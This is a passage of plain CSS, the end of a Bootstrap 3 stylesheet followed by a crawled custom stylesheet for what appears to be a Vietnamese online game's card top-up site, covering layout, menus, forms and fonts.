.panel-info>.panel-heading+.panel-collapse>.panel-body{
	border-top-color:#bce8f1
}

.panel-info>.panel-heading .badge{
	color:#d9edf7;
	background-color:#31708f
}

.panel-info>.panel-footer+.panel-collapse>.panel-body{
	border-bottom-color:#bce8f1
}

.panel-warning{
	border-color:#faebcc
}

.panel-warning>.panel-heading{
	color:#8a6d3b;
	background-color:#fcf8e3;
	border-color:#faebcc
}

.panel-warning>.panel-heading+.panel-collapse>.panel-body{
	border-top-color:#faebcc
}

.panel-warning>.panel-heading .badge{
	color:#fcf8e3;
	background-color:#8a6d3b
}

.panel-warning>.panel-footer+.panel-collapse>.panel-body{
	border-bottom-color:#faebcc
}

.panel-danger{
	border-color:#ebccd1
}

.panel-danger>.panel-heading{
	color:#a94442;
	background-color:#f2dede;
	border-color:#ebccd1
}

.panel-danger>.panel-heading+.panel-collapse>.panel-body{
	border-top-color:#ebccd1
}

.panel-danger>.panel-heading .badge{
	color:#f2dede;
	background-color:#a94442
}

.panel-danger>.panel-footer+.panel-collapse>.panel-body{
	border-bottom-color:#ebccd1
}

.embed-responsive{
	position:relative;
	display:block;
	height:0;
	padding:0;
	overflow:hidden
}

.embed-responsive .embed-responsive-item,.embed-responsive iframe,.embed-responsive embed,.embed-responsive object,.embed-responsive video{
	position:absolute;
	top:0;
	bottom:0;
	left:0;
	width:100%;
	height:100%;
	border:0
}

.embed-responsive.embed-responsive-16by9{
	padding-bottom:56.25%
}

.embed-responsive.embed-responsive-4by3{
	padding-bottom:75%
}

.well{
	min-height:20px;
	padding:19px;
	margin-bottom:20px;
	background-color:#f5f5f5;
	border:1px solid #e3e3e3;
	border-radius:4px;
	-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.05);
	box-shadow:inset 0 1px 1px rgba(0,0,0,.05)
}

.well blockquote{
	border-color:#ddd;
	border-color:rgba(0,0,0,.15)
}

.well-lg{
	padding:24px;
	border-radius:6px
}

.well-sm{
	padding:9px;
	border-radius:3px
}

.close{
	float:right;
	font-size:21px;
	font-weight:700;
	line-height:1;
	color:#000;
	text-shadow:0 1px 0 #fff;
	filter:alpha(opacity=20);
	opacity:.2
}

.close:hover,.close:focus{
	color:#000;
	text-decoration:none;
	cursor:pointer;
	filter:alpha(opacity=50);
	opacity:.5
}

button.close{
	-webkit-appearance:none;
	padding:0;
	cursor:pointer;
	background:0 0;
	border:0
}

.modal-open{
	overflow:hidden
}

.modal{
	position:fixed;
	top:0;
	right:0;
	bottom:0;
	left:0;
	z-index:1040;
	display:none;
	overflow:hidden;
	-webkit-overflow-scrolling:touch;
	outline:0
}

.modal.fade .modal-dialog{
	-webkit-transition:-webkit-transform .3s ease-out;
	-o-transition:-o-transform .3s ease-out;
	transition:transform .3s ease-out;
	-webkit-transform:translate(0,-25%);
	-ms-transform:translate(0,-25%);
	-o-transform:translate(0,-25%);
	transform:translate(0,-25%)
}

.modal.in .modal-dialog{
	-webkit-transform:translate(0,0);
	-ms-transform:translate(0,0);
	-o-transform:translate(0,0);
	transform:translate(0,0)
}

.modal-open .modal{
	overflow-x:hidden;
	overflow-y:auto
}

.modal-dialog{
	position:relative;
	width:auto;
	margin:10px
}

.modal-content{
	position:relative;
	background-color:#fff;
	-webkit-background-clip:padding-box;
	background-clip:padding-box;
	border:1px solid #999;
	border:1px solid rgba(0,0,0,.2);
	border-radius:6px;
	outline:0;
	-webkit-box-shadow:0 3px 9px rgba(0,0,0,.5);
	box-shadow:0 3px 9px rgba(0,0,0,.5)
}

.modal-backdrop{
	position:fixed;
	top:0;
	right:0;
	bottom:0;
	left:0;
	background-color:#000
}

.modal-backdrop.fade{
	filter:alpha(opacity=0);
	opacity:0
}

.modal-backdrop.in{
	filter:alpha(opacity=50);
	opacity:.5
}

.modal-header{
	min-height:16.43px;
	padding:15px;
	border-bottom:1px solid #e5e5e5
}

.modal-header .close{
	margin-top:-2px
}

.modal-title{
	margin:0;
	line-height:1.42857143
}

.modal-body{
	position:relative;
	padding:15px
}

.modal-footer{
	padding:15px;
	text-align:right;
	border-top:1px solid #e5e5e5
}

.modal-footer .btn+.btn{
	margin-bottom:0;
	margin-left:5px
}

.modal-footer .btn-group .btn+.btn{
	margin-left:-1px
}

.modal-footer .btn-block+.btn-block{
	margin-left:0
}

.modal-scrollbar-measure{
	position:absolute;
	top:-9999px;
	width:50px;
	height:50px;
	overflow:scroll
}

@media (min-width:768px){
	.modal-dialog{
		width:600px;
		margin:30px auto
	}

	.modal-content{
		-webkit-box-shadow:0 5px 15px rgba(0,0,0,.5);
		box-shadow:0 5px 15px rgba(0,0,0,.5)
	}

	.modal-sm{
		width:300px
	}

}

@media (min-width:992px){
	.modal-lg{
		width:900px
	}

}

.tooltip{
	position:absolute;
	z-index:1070;
	display:block;
	font-size:12px;
	line-height:1.4;
	visibility:visible;
	filter:alpha(opacity=0);
	opacity:0
}

.tooltip.in{
	filter:alpha(opacity=90);
	opacity:.9
}

.tooltip.top{
	padding:5px 0;
	margin-top:-3px
}

.tooltip.right{
	padding:0 5px;
	margin-left:3px
}

.tooltip.bottom{
	padding:5px 0;
	margin-top:3px
}

.tooltip.left{
	padding:0 5px;
	margin-left:-3px
}

.tooltip-inner{
	max-width:200px;
	padding:3px 8px;
	color:#fff;
	text-align:center;
	text-decoration:none;
	background-color:#000;
	border-radius:4px
}

.tooltip-arrow{
	position:absolute;
	width:0;
	height:0;
	border-color:transparent;
	border-style:solid
}

.tooltip.top .tooltip-arrow{
	bottom:0;
	left:50%;
	margin-left:-5px;
	border-width:5px 5px 0;
	border-top-color:#000
}

.tooltip.top-left .tooltip-arrow{
	bottom:0;
	left:5px;
	border-width:5px 5px 0;
	border-top-color:#000
}

.tooltip.top-right .tooltip-arrow{
	right:5px;
	bottom:0;
	border-width:5px 5px 0;
	border-top-color:#000
}

.tooltip.right .tooltip-arrow{
	top:50%;
	left:0;
	margin-top:-5px;
	border-width:5px 5px 5px 0;
	border-right-color:#000
}

.tooltip.left .tooltip-arrow{
	top:50%;
	right:0;
	margin-top:-5px;
	border-width:5px 0 5px 5px;
	border-left-color:#000
}

.tooltip.bottom .tooltip-arrow{
	top:0;
	left:50%;
	margin-left:-5px;
	border-width:0 5px 5px;
	border-bottom-color:#000
}

.tooltip.bottom-left .tooltip-arrow{
	top:0;
	left:5px;
	border-width:0 5px 5px;
	border-bottom-color:#000
}

.tooltip.bottom-right .tooltip-arrow{
	top:0;
	right:5px;
	border-width:0 5px 5px;
	border-bottom-color:#000
}

.popover{
	position:absolute;
	top:0;
	left:0;
	z-index:1060;
	display:none;
	max-width:276px;
	padding:1px;
	font-size:14px;
	font-weight:400;
	line-height:1.42857143;
	text-align:left;
	white-space:normal;
	background-color:#fff;
	-webkit-background-clip:padding-box;
	background-clip:padding-box;
	border:1px solid #ccc;
	border:1px solid rgba(0,0,0,.2);
	border-radius:6px;
	-webkit-box-shadow:0 5px 10px rgba(0,0,0,.2);
	box-shadow:0 5px 10px rgba(0,0,0,.2)
}

.popover.top{
	margin-top:-10px
}

.popover.right{
	margin-left:10px
}

.popover.bottom{
	margin-top:10px
}

.popover.left{
	margin-left:-10px
}

.popover-title{
	padding:8px 14px;
	margin:0;
	font-size:14px;
	background-color:#f7f7f7;
	border-bottom:1px solid #ebebeb;
	border-radius:5px 5px 0 0
}

.popover-content{
	padding:9px 14px
}

.popover>.arrow,.popover>.arrow:after{
	position:absolute;
	display:block;
	width:0;
	height:0;
	border-color:transparent;
	border-style:solid
}

.popover>.arrow{
	border-width:11px
}

.popover>.arrow:after{
	content:"";
	border-width:10px
}

.popover.top>.arrow{
	bottom:-11px;
	left:50%;
	margin-left:-11px;
	border-top-color:#999;
	border-top-color:rgba(0,0,0,.25);
	border-bottom-width:0
}

.popover.top>.arrow:after{
	bottom:1px;
	margin-left:-10px;
	content:" ";
	border-top-color:#fff;
	border-bottom-width:0
}

.popover.right>.arrow{
	top:50%;
	left:-11px;
	margin-top:-11px;
	border-right-color:#999;
	border-right-color:rgba(0,0,0,.25);
	border-left-width:0
}

.popover.right>.arrow:after{
	bottom:-10px;
	left:1px;
	content:" ";
	border-right-color:#fff;
	border-left-width:0
}

.popover.bottom>.arrow{
	top:-11px;
	left:50%;
	margin-left:-11px;
	border-top-width:0;
	border-bottom-color:#999;
	border-bottom-color:rgba(0,0,0,.25)
}

.popover.bottom>.arrow:after{
	top:1px;
	margin-left:-10px;
	content:" ";
	border-top-width:0;
	border-bottom-color:#fff
}

.popover.left>.arrow{
	top:50%;
	right:-11px;
	margin-top:-11px;
	border-right-width:0;
	border-left-color:#999;
	border-left-color:rgba(0,0,0,.25)
}

.popover.left>.arrow:after{
	right:1px;
	bottom:-10px;
	content:" ";
	border-right-width:0;
	border-left-color:#fff
}

.carousel{
	position:relative
}

.carousel-inner{
	position:relative;
	width:100%;
	overflow:hidden
}

.carousel-inner>.item{
	position:relative;
	display:none;
	-webkit-transition:.6s ease-in-out left;
	-o-transition:.6s ease-in-out left;
	transition:.6s ease-in-out left
}

.carousel-inner>.item>img,.carousel-inner>.item>a>img{
	line-height:1
}

@media all and (transform-3d),(-webkit-transform-3d){
	.carousel-inner>.item{
		-webkit-transition:-webkit-transform .6s ease-in-out;
		-o-transition:-o-transform .6s ease-in-out;
		transition:transform .6s ease-in-out;
		-webkit-backface-visibility:hidden;
		backface-visibility:hidden;
		-webkit-perspective:1000;
		perspective:1000
	}

	.carousel-inner>.item.next,.carousel-inner>.item.active.right{
		left:0;
		-webkit-transform:translate3d(100%,0,0);
		transform:translate3d(100%,0,0)
	}

	.carousel-inner>.item.prev,.carousel-inner>.item.active.left{
		left:0;
		-webkit-transform:translate3d(-100%,0,0);
		transform:translate3d(-100%,0,0)
	}

	.carousel-inner>.item.next.left,.carousel-inner>.item.prev.right,.carousel-inner>.item.active{
		left:0;
		-webkit-transform:translate3d(0,0,0);
		transform:translate3d(0,0,0)
	}

}

.carousel-inner>.active,.carousel-inner>.next,.carousel-inner>.prev{
	display:block
}

.carousel-inner>.active{
	left:0
}

.carousel-inner>.next,.carousel-inner>.prev{
	position:absolute;
	top:0;
	width:100%
}

.carousel-inner>.next{
	left:100%
}

.carousel-inner>.prev{
	left:-100%
}

.carousel-inner>.next.left,.carousel-inner>.prev.right{
	left:0
}

.carousel-inner>.active.left{
	left:-100%
}

.carousel-inner>.active.right{
	left:100%
}

.carousel-control{
	position:absolute;
	top:0;
	bottom:0;
	left:0;
	width:15%;
	font-size:20px;
	color:#fff;
	text-align:center;
	text-shadow:0 1px 2px rgba(0,0,0,.6);
	filter:alpha(opacity=50);
	opacity:.5
}

.carousel-control.left{
	background-image:-webkit-linear-gradient(left,rgba(0,0,0,.5) 0,rgba(0,0,0,.0001) 100%);
	background-image:-o-linear-gradient(left,rgba(0,0,0,.5) 0,rgba(0,0,0,.0001) 100%);
	background-image:-webkit-gradient(linear,left top,right top,from(rgba(0,0,0,.5)),to(rgba(0,0,0,.0001)));
	background-image:linear-gradient(to right,rgba(0,0,0,.5) 0,rgba(0,0,0,.0001) 100%);
	filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#80000000', endColorstr='#00000000', GradientType=1);
	background-repeat:repeat-x
}

.carousel-control.right{
	right:0;
	left:auto;
	background-image:-webkit-linear-gradient(left,rgba(0,0,0,.0001) 0,rgba(0,0,0,.5) 100%);
	background-image:-o-linear-gradient(left,rgba(0,0,0,.0001) 0,rgba(0,0,0,.5) 100%);
	background-image:-webkit-gradient(linear,left top,right top,from(rgba(0,0,0,.0001)),to(rgba(0,0,0,.5)));
	background-image:linear-gradient(to right,rgba(0,0,0,.0001) 0,rgba(0,0,0,.5) 100%);
	filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#80000000', GradientType=1);
	background-repeat:repeat-x
}

.carousel-control:hover,.carousel-control:focus{
	color:#fff;
	text-decoration:none;
	filter:alpha(opacity=90);
	outline:0;
	opacity:.9
}

.carousel-control .icon-prev,.carousel-control .icon-next,.carousel-control .glyphicon-chevron-left,.carousel-control .glyphicon-chevron-right{
	position:absolute;
	top:50%;
	z-index:5;
	display:inline-block
}

.carousel-control .icon-prev,.carousel-control .glyphicon-chevron-left{
	left:50%;
	margin-left:-10px
}

.carousel-control .icon-next,.carousel-control .glyphicon-chevron-right{
	right:50%;
	margin-right:-10px
}

.carousel-control .icon-prev,.carousel-control .icon-next{
	width:20px;
	height:20px;
	margin-top:-10px;
	font-family:serif
}

.carousel-control .icon-prev:before{
	content:'\2039'
}

.carousel-control .icon-next:before{
	content:'\203a'
}

.carousel-indicators{
	position:absolute;
	bottom:10px;
	left:50%;
	z-index:15;
	width:60%;
	padding-left:0;
	margin-left:-30%;
	text-align:center;
	list-style:none
}

.carousel-indicators li{
	display:inline-block;
	width:10px;
	height:10px;
	margin:1px;
	text-indent:-999px;
	cursor:pointer;
	background-color:#000 \9;
	background-color:rgba(0,0,0,0);
	border:1px solid #fff;
	border-radius:10px
}

.carousel-indicators .active{
	width:12px;
	height:12px;
	margin:0;
	background-color:#fff
}

.carousel-caption{
	position:absolute;
	right:15%;
	bottom:20px;
	left:15%;
	z-index:10;
	padding-top:20px;
	padding-bottom:20px;
	color:#fff;
	text-align:center;
	text-shadow:0 1px 2px rgba(0,0,0,.6)
}

.carousel-caption .btn{
	text-shadow:none
}

@media screen and (min-width:768px){
	.carousel-control .glyphicon-chevron-left,.carousel-control .glyphicon-chevron-right,.carousel-control .icon-prev,.carousel-control .icon-next{
		width:30px;
		height:30px;
		margin-top:-15px;
		font-size:30px
	}

	.carousel-control .glyphicon-chevron-left,.carousel-control .icon-prev{
		margin-left:-15px
	}

	.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next{
		margin-right:-15px
	}

	.carousel-caption{
		right:20%;
		left:20%;
		padding-bottom:30px
	}

	.carousel-indicators{
		bottom:20px
	}

}

.clearfix:before,.clearfix:after,.dl-horizontal dd:before,.dl-horizontal dd:after,.container:before,.container:after,.container-fluid:before,.container-fluid:after,.row:before,.row:after,.form-horizontal .form-group:before,.form-horizontal .form-group:after,.btn-toolbar:before,.btn-toolbar:after,.btn-group-vertical>.btn-group:before,.btn-group-vertical>.btn-group:after,.nav:before,.nav:after,.navbar:before,.navbar:after,.navbar-header:before,.navbar-header:after,.navbar-collapse:before,.navbar-collapse:after,.pager:before,.pager:after,.panel-body:before,.panel-body:after,.modal-footer:before,.modal-footer:after{
	display:table;
	content:" "
}

.clearfix:after,.dl-horizontal dd:after,.container:after,.container-fluid:after,.row:after,.form-horizontal .form-group:after,.btn-toolbar:after,.btn-group-vertical>.btn-group:after,.nav:after,.navbar:after,.navbar-header:after,.navbar-collapse:after,.pager:after,.panel-body:after,.modal-footer:after{
	clear:both
}

.center-block{
	display:block;
	margin-right:auto;
	margin-left:auto
}

.pull-right{
	float:right!important
}

.pull-left{
	float:left!important
}

.hide{
	display:none!important
}

.show{
	display:block!important
}

.invisible{
	visibility:hidden
}

.text-hide{
	font:0/0 a;
	color:transparent;
	text-shadow:none;
	background-color:transparent;
	border:0
}

.hidden{
	display:none!important;
	visibility:hidden!important
}

.affix{
	position:fixed
}

@-ms-viewport{
	width:device-width
}

.visible-xs,.visible-sm,.visible-md,.visible-lg{
	display:none!important
}

.visible-xs-block,.visible-xs-inline,.visible-xs-inline-block,.visible-sm-block,.visible-sm-inline,.visible-sm-inline-block,.visible-md-block,.visible-md-inline,.visible-md-inline-block,.visible-lg-block,.visible-lg-inline,.visible-lg-inline-block{
	display:none!important
}

@media (max-width:767px){
	.visible-xs{
		display:block!important
	}

	table.visible-xs{
		display:table
	}

	tr.visible-xs{
		display:table-row!important
	}

	th.visible-xs,td.visible-xs{
		display:table-cell!important
	}

}

@media (max-width:767px){
	.visible-xs-block{
		display:block!important
	}

}

@media (max-width:767px){
	.visible-xs-inline{
		display:inline!important
	}

}

@media (max-width:767px){
	.visible-xs-inline-block{
		display:inline-block!important
	}

}

@media (min-width:768px) and (max-width:991px){
	.visible-sm{
		display:block!important
	}

	table.visible-sm{
		display:table
	}

	tr.visible-sm{
		display:table-row!important
	}

	th.visible-sm,td.visible-sm{
		display:table-cell!important
	}

}

@media (min-width:768px) and (max-width:991px){
	.visible-sm-block{
		display:block!important
	}

}

@media (min-width:768px) and (max-width:991px){
	.visible-sm-inline{
		display:inline!important
	}

}

@media (min-width:768px) and (max-width:991px){
	.visible-sm-inline-block{
		display:inline-block!important
	}

}

@media (min-width:992px) and (max-width:1199px){
	.visible-md{
		display:block!important
	}

	table.visible-md{
		display:table
	}

	tr.visible-md{
		display:table-row!important
	}

	th.visible-md,td.visible-md{
		display:table-cell!important
	}

}

@media (min-width:992px) and (max-width:1199px){
	.visible-md-block{
		display:block!important
	}

}

@media (min-width:992px) and (max-width:1199px){
	.visible-md-inline{
		display:inline!important
	}

}

@media (min-width:992px) and (max-width:1199px){
	.visible-md-inline-block{
		display:inline-block!important
	}

}

@media (min-width:1200px){
	.visible-lg{
		display:block!important
	}

	table.visible-lg{
		display:table
	}

	tr.visible-lg{
		display:table-row!important
	}

	th.visible-lg,td.visible-lg{
		display:table-cell!important
	}

}

@media (min-width:1200px){
	.visible-lg-block{
		display:block!important
	}

}

@media (min-width:1200px){
	.visible-lg-inline{
		display:inline!important
	}

}

@media (min-width:1200px){
	.visible-lg-inline-block{
		display:inline-block!important
	}

}

@media (max-width:767px){
	.hidden-xs{
		display:none!important
	}

}

@media (min-width:768px) and (max-width:991px){
	.hidden-sm{
		display:none!important
	}

}

@media (min-width:992px) and (max-width:1199px){
	.hidden-md{
		display:none!important
	}

}

@media (min-width:1200px){
	.hidden-lg{
		display:none!important
	}

}

.visible-print{
	display:none!important
}

@media print{
	.visible-print{
		display:block!important
	}

	table.visible-print{
		display:table
	}

	tr.visible-print{
		display:table-row!important
	}

	th.visible-print,td.visible-print{
		display:table-cell!important
	}

}

.visible-print-block{
	display:none!important
}

@media print{
	.visible-print-block{
		display:block!important
	}

}

.visible-print-inline{
	display:none!important
}

@media print{
	.visible-print-inline{
		display:inline!important
	}

}

.visible-print-inline-block{
	display:none!important
}

@media print{
	.visible-print-inline-block{
		display:inline-block!important
	}

}

@media print{
	.hidden-print{
		display:none!important
	}

}


--- FILE ---
content_type: text/css
request_url: http://gunnylau360.net/css/napthe.css
body_size: 17637
content:
body{
   margin: 0px;
   padding: 0px;
   font:12px/1.8em Tahoma, Arial, sans-serif
}
a{
  // font-size: 12px;
   text-decoration: none;
   color:#0E2AFF
}

a:hover{
   text-decoration: underline;
   color:red;
   cursor: pointer;
}

strong, b {
font-weight: bold;
}

ul{
   list-style: none;
   margin: 0px;
   padding: 0px;
}
.wapper_mag{
   margin: 0 auto;
   width: 985px;
}

.msg_err {
    color: red;
}
.logo{
   margin-top: 18px;
}
.box_header{
   height: 100px;
    padding: 16px 0px;
    font-size: 12px;
    font-family: 'lucida grande',tahoma,verdana,arial,sans-serif;
    color: #3B5998;
}

.info_hea {
    position: relative;
}

.info_hea .balance{
    position: absolute;
    top :0px;
    right: 155px;
    width: 275px;
}

.info_hea .balance h4{
    margin: 10px 0px !important;
}

.info_hea .balance h5{
   color: #4277b1;
   font-size: 12px;
}

.info_hea .balance h5 span{
    color: #e66809;
    font-weight: bold;
    font-size: 12px;
}

.info_hea button {
height: 41px;
border: 1px solid rgb(213, 213, 213);
margin-left: 1px;
color: rgb(37, 76, 119);
margin-top: 10px;
}

.wap_top{
   height: 100px;
}
.center{
   width: 100%;
   min-height: 455px;
}
.top{
   width: 100%;
   background: #365FA8;
   height: 39px;
   border-bottom: 1px solid #133783;
}
.menu{
   float: left;
}
.menu li{
   float: left;
}
.menu li a {
   color: white;
   text-transform: uppercase;
   font-family: 'lucida grande',tahoma,verdana,arial,sans-serif;
   padding: 11px 18px;
   display: inline-block;
}

.menu li:hover{
   background: #ec6609;
}
.menu li:hover a{
   color: #fff;
   text-decoration: none;
}

.menu li span{
   position: relative;
   left: -2px;
}
.box_search{
   float: right;
   margin-top: 8px;
   position: relative;
}
.box_search input{
   margin: 0;
   width: 203px;
   border: 1px solid rgb(41, 54, 105);
   padding: 2px;
   float: left;
}
.box_search span{
   margin-top: 1px;
   position: absolute;
   top: 3px;
   right: 7px;
   cursor: pointer;
}
.box_header input{
   height: 26px;
   padding: 0px 5px;
   margin-right: 12px;
}
.btn_login{
   padding: 11px 6px;
   line-height: 2px;
   font-size: 12px;
}
.sty_login{
   height: 20px;
}
.sty_login span{
   position: relative;
   top: -7px;
   left: -10px;
   font-size: 11px;
}
.sty_login a{
   position: relative;
   font-size: 11px;
   color: #2a6496;
}
.bottom{
   width: 100%;
   background: rgb(248, 247, 247);
   border-top: 1px solid #ccc;
}
.foo{
   float: left;
   width: 207px;
   padding: 18px 10px 20px 20px;
}
.foo_right label, .foo label{
   color: rgb(30, 67, 146);
}
.foo ul{
   
}
.foo li span{
   font-size: 10px;
   margin-right: 4px;
   color: rgb(30, 67, 146);
}
.foo li a{
   color: rgb(77, 80, 82);
   font-family: 'lucida grande',tahoma,verdana,arial,sans-serif;
   cursor: pointer;
   font-size: 12px;
}
.foo_bottom{
   text-align: center;
   font-size: 13px;
   line-height: 22px;
}
.foo_right{
   padding: 20px 0px 10px 20px;
   width: 322px;
}
.foo_top_right{
   width: 629px;
}
/************************slide home*******************************************/
.btn_left span{
   margin-top: -9px;
}
.btn_left, .btn_right{
   background: rgb(83, 78, 78);
   height: 54px;
   top: 120px;
}
.btn_right span{
   margin-top: -10px;
}
.item {
    color: #666;
    background: #333;
    height: 277px;
    line-height: 300px; /* Align the text vertically center. */
    font-size: 52px;
    text-align: center;    
    font-family: "trebuchet ms", sans-serif;    
}

.item img{
   width: 100%;
}
.carousel{
    margin-top: 10px;
}

/************************end slide home*******************************************/
.center_left{
   width: 549px;
}
.center_right{
   width: 405px;
   margin: 20px 0;
   background: rgb(252, 252, 252);
   border: 1px solid #ccc;
}
.box_register{
   padding: 8px 21px;
   margin: 10px 0;
}
.box_register label{
   width: 215px;
   font-weight: normal;
   float: left;
}
.box_register input{
   width: 245px;
   padding: 5px;
}
.col_res{
   width: 435px;
}

.col_res span {
   display: block;
}

.center_right h3{
   margin: 0;
   padding: 14px 0;
   text-align: center;
   background: rgb(240, 240, 240);
   color: rgb(27, 125, 150);
   font-family: 'lucida grande',tahoma,verdana,arial,sans-serif;
   font-size: 18px;
   text-transform: uppercase;
}
.center_right span.glyphicon{
   position: relative;
   top: 1px;
   left: 7px;
   color: rgb(27, 125, 150);
}
.box_news{
   float: left;
   border: 1px solid #ccc;
   margin: 21px 0;
   background: rgb(252, 252, 252);
}
.box_news h3{
   margin: 0px;
   padding: 12px 16px;
   background: rgb(240, 240, 240);
   font-size: 20px;
   color: rgb(27, 125, 150);
}
.box_news ul{
   float: left;
   margin: 10px 0;
}
.box_news li{
   padding: 0 15px;
   float: left;
   width: 264px;
   margin-bottom: 10px;
}
.box_news h4{
   float: right;
   width: 155px;
   font-size: 13px;
   margin: 0;
   line-height: 20px;
}
.box_news h4 span{
   color: rgb(39, 151, 214);
   font-size: 11px;
}
.b_img{
   float: left;
   width: 68px;
   height: 55px;
   overflow: hidden;
   border: 1px solid #ccc;
}
.b_img img{
   width: 100%;
   height: 100%;
}
.card_left{
   width: 220px;
}
.opt_sel{
   width: 100%;
}
.opt_sel ul{
   
}
.opt_sel li:hover, .opt_sel li.active{
   background: rgb(208, 217, 219);
   color: rgb(25, 108, 173);
   
}
.opt_sel li:hover a{
   color: #3B5998;
}
.opt_sel li{
   padding: 8px 12px;
   border-bottom: 1px dotted #ccc;
   text-transform: uppercase;
   font-size: 12px;
   font-weight: bold;
   cursor: pointer;
}
.opt_sel li span{
   font-size: 20px;
   margin-right: 11px;
}
.opt_sel ul{
   margin-bottom: 20px;
}
.card_right{
   width: 750px;
}

.box_card{
   width: 1000px;
   margin: 0 auto;
   position: relative;
   min-height: 380px;
  // border: 1px solid #ccc;
   margin-bottom: 20px;
  // border-top-left-radius: 3px;
   //border-top-right-radius: 3px;
}

.box_card form#sub{
    padding: 10px;
}

.box_card form#fsearchcard {
    padding: 10px;
}

.box_card form#fnapthe {
    padding: 20px;
    border-radius: 5px;
    margin: 0px 10px 10px 10px;
}

.box_card.napthe, .box_card.news, .box_card.bank{
   float: left;
    width: 100%;
    min-height: 425px;
}

.box_card ul.napthe {
    float: left;
    width: 100%;
}

.box_card ul.napthe > li {
    width: 100%;
    margin-bottom: 15px;
    float: left;
}

.box_card h4{
   font-weight: bold;
   font-size: 15px;
   border-bottom: 1px solid #ccc;
   padding: 0px 0px 5px 10px;
   color: #4277b1;
}

.box_card.napthe h4 {
   padding-bottom: 5px;
   margin-top: 10px;
   margin-bottom: 15px;
}

.box_card a{
   color: rgb(53, 118, 179);
}

.box_card ul.pagination {
    float: right;
    margin-top: 0px;
}

.box_card ul.pagination li {
    float: none;
}

.box_card ul.record{
    float: left;
    margin: 10px 0px;
}

.box_card ul.record li{
    float: left;
    padding-right: 20px;
    color: #02619a;
}

.box_card ul.dropdown-menu li {
    margin-bottom: 0px;
}

.box_card li label.tit_card{
   float: left;
   width: 100%;
   font-size: 13px;
   //border-bottom: 1px solid #55c4fd;
}
.box_card li label em{
   background: rgb(228, 235, 250);
   padding: 5px 11px;
   border-radius: 20px;
   margin-right: 10px;
}

.btn_nt {
    background: url('http://sv.gamebank.vn/images/btn.png') no-repeat center center transparent;
    width: 103px;
    height: 28px;
}

.img_card{
   width: 110px;
   margin-top: 16px;
   position: relative;
   margin: 20px 5px 10px 13px;
}
.img_card img{
   width: 100%;
   cursor: pointer;
}

.img_card input{
   position: absolute;
   top: 46px;
   left: 54px;
}
.bi_card{
   float: left;
   width: 100%;
   margin-top: 16px;
   margin-bottom: 0px;
}
.bi_card label{
   text-align: right;
   width: 195px;
   float: left;
}
.bi_card input{
   width: 230px;
   padding: 2px 6px;
}
.box_new_lq{
   width: 100%;
   margin-bottom: 30px;
}
.box_new_lq h4{
   border-bottom: 1px solid rgb(80, 127, 211);
   padding-bottom: 4px;
   background: rgb(244, 247, 250);
   padding: 8px 10px;
   font-weight: bold;
   color: rgb(48, 112, 163);
}
.box_new_lq ul{
   
}
.box_new_lq li{
   padding: 4px 15px;
   border-bottom: 1px dotted #ccc;
}
.box_new_lq li:hover{
   background: rgb(248, 251, 252);
}
.box_new_lq li:hover a, .box_new_lq li:hover span{
   color: rgb(41, 117, 187);
}
.box_new_lq li span{
   margin-right: 8px;
   color: rgb(105, 107, 121);
}
.box_new_lq li a{
   color: rgb(56, 63, 65);
}
.his_card{
   width: 100%;
   margin: 33px 0;
}
.his_card tr{
   float: left;
   width: 100%;
   height: 28px;
   line-height: 28px;
}
.his_card tr.old{
   background: rgb(233, 230, 230);
}
.his_card td.stt{
   text-align: center;
   width: 46px;
}
.his_card td.mathe{
   text-align: center;
   width: 253px;
}
.his_card td.seri{
   text-align: center;
   width: 269px;
}
.his_card td.money{
   text-align: center;
   width: 126px;
}


/*--------------------------------CSS - CHIEMNV-----------------------------*/

@font-face {
	font-family: 'UVNHongHaHep_B';
	src: url('fonts/UVNHongHaHep_B.TTF') format('truetype');
	font-style: normal;
}
@font-face {
    font-family: 'UVNHongHaHep_B' ;
    src: url('fonts/UVNHongHaHep_B.eot');
    src: url('fonts/UVNHongHaHep_B.eot?#iefix') format('embedded-opentype'),
         url('fonts/UVNHongHaHep_B.woff') format('woff'),
         url('fonts/UVNHongHaHep_B.ttf') format('truetype'),
         url('fonts/UVNHongHaHep_B.svg#UV MauTim1') format('svg');
    font-weight: normal;
    font-style: normal;

}

@font-face {
	font-family: 'UVNHongHaHep_BI';
	src: url('fonts/UVNHongHaHep_BI.ttf') format('truetype');
	font-style: normal;
}


@font-face {
	font-family: 'UVNHongHaHep_I';
	src: url('fonts/UVNHongHaHep_I.ttf') format('truetype');
	font-style: normal;
}


@font-face {
	font-family: 'UVNHongHaHep_R';
	src: url('fonts/UVNHongHaHep_R.ttf') format('truetype');
	font-style: normal;
}

@font-face {
	font-family: 'UVNHongHaHep_B';
	src: url('fonts/UVNHongHaHep_B.ttf') format('truetype');
	font-style: normal;
}

#c_header{
	background:url(../images/bg_header.jpg) repeat-x;
	width:auto;
	height:145px;
	min-width:1000px;
	margin-bottom:10px
	}
.c_heder_content{
	width:1000px;
	margin:0 auto;
	padding-top:10px;
	}
.c_logo{
	float:left;
	}
.c_formdk{
	color: #3B5998;
    font-family: 'lucida grande',tahoma,verdana,arial,sans-serif;
    font-size: 12px;
    margin-bottom: 3px
	}	
.c_formdk input {
    height: 26px;
    margin-right: 12px;
    padding: 0 5px;
}

.c_menutop {
	height:49px;
	line-height:38px;
    margin-top: 11px;
	}
.c_menutop li:first-child{
    background:none;
*	padding:0 25px 0 0;
	}
.c_menutop li{
	float:left;
	background:url(../images/bg_li_menu.png) no-repeat;
	height:40px;
	}
.c_menutop li:hover{
    background: #ec6609;
   
}    
.glyphicon:empty{
	width: 1.1em !important;
}
.glyphicon{
	font-size:11px;
}
.c_menutop li a{
    padding: 10px 15px;
	font-size:18px;
	font-weight:normal;
	color:white;
    text-decoration: none;
    white-space: nowrap;
	}
#c_content{
	width:1000px;
	margin:0 auto;
	margin-top:5px;
    background-color: white;
	}
.c_banner{
	margin:10px 0;
    border-bottom: 2px solid #ccc;
    padding-bottom:4px;
    background: #ccc;
	}	
.c_leftsite{
	background:url(../images/bg_leftsite.png) no-repeat;
	width:319px;
	height:894px;
	float:left;
	}
.c_h2title h2{
	text-transform:uppercase;
	font-size:20px;
	font-family:'UVN Hong Ha Hep';
	font-weight:bold;
	color:#FFF;
	text-align:center;
	line-height:0px;
	}
.c_new_hight{
	width:306px;
	padding:20px 0 0 40px;
	}
.c_new_hight h3{
	font-weight:bold;	
    height: 24px;
    overflow: hidden;
	}	
.c_new_hight a{
